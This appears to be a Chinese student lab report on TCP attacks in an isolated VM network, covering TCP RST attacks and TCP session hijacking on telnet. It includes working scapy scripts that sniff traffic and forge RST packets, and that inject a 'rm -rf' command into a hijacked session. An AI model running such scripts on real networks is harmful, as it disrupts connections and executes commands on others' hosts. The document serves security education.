
- 再次向受害机发起telnet连接,查看出现的情况

- 发现可以使用telnet连接到victim主机的seed用户,
synflood攻击没有起效
- 发现可以使用telnet连接到victim主机的seed用户,
Task 2 TCP RST Attacks on telnet Connections


- 把第一个步骤的3个虚拟机分别作为客户机、服务器和攻击机
seed-attacker 攻击机
victim 和 user1 分别为服务器和客户机

- 客户机用Telnet连接服务器

- 在攻击机上用Python代码分别发起对服务器复位攻击,并查看客户机上的telnet的连接情况


python脚本自动抓包并发包

本实验使用
scapy包,自动对指定的网卡进行抓包,获取需要攻击的主机的ip层和tcp层的header信息,来设置要发送的包的信息,并自动发包实施复位攻击。
实验代码如下:
#!/usr/bin/env python3
from scapy.all import *
def CallBack(packet):
if packet.haslayer('IP'):
src = packet['IP'].src
dst = packet['IP'].dst
if packet.haslayer('TCP'):
sport = packet['TCP'].sport
dport = packet['TCP'].dport
seq = packet['TCP'].seq
ip = IP(src=src, dst=dst)
tcp = TCP(sport=sport, dport=dport, flags="R", seq=seq + 1)
pkt = ip/tcp
ls(pkt)
send(pkt,verbose=0)
filter=f"tcp and src host 10.9.0.5"
packet = sniff(filter=filter, prn=CallBack, iface='br-adda992359d9')
Task 3 TCP Session Hijacking
- 把第一个步骤的3个虚拟机分别作为客户机、服务器和攻击机;
seed-attacker 攻击机
victim 和 user1 分别为服务器和客户机

- 在服务器上创建一个文件“new.txt”,这个文件将会在后续的会话劫持攻击中被删除

- 在客户机上telnet服务器,查看刚才创建的文件“new.txt”

- 在攻击机上用Python代码发起会话劫持攻击,删除服务器上的“new.txt”

使用脚本全自动抓包发包,与先前复位攻击不同的是,
seesion hijack发送的为tcp应答包,所以其中ip和tcp的header部分源地址、目的地址、源端口、目的端口、seq和ack都需要做出相应的调整。
#!/usr/bin/env python3
from scapy.all import *
def CallBack(packet):
if packet.haslayer('IP'):
src = packet['IP'].src
dst = packet['IP'].dst
if packet.haslayer('TCP'):
sport = packet['TCP'].sport
dport = packet['TCP'].dport
seq = packet['TCP'].seq
ack = packet['TCP'].ack
# accepted packet should reverse sport and dport
ip = IP(src=dst, dst=src)
tcp = TCP(sport=dport, dport= sport, flags="A", seq=ack, ack = seq + 1)
data = "rm -rf /home/seed/new.txt\n"
pkt = ip/tcp/data
ls(pkt)
send(pkt,verbose=0)
filter = f"tcp and src host 10.9.0.5"
packet = sniff(filter=filter, prn=CallBack, iface='br-adda992359d9')
- 在客户机上使用刚才连接的telnet,看看有什么情况,并请说明原因

客户机上的telnet连接变成无响应了,因为攻击者发动攻击更新了seq和ack,使得原来的连接无法持续进行
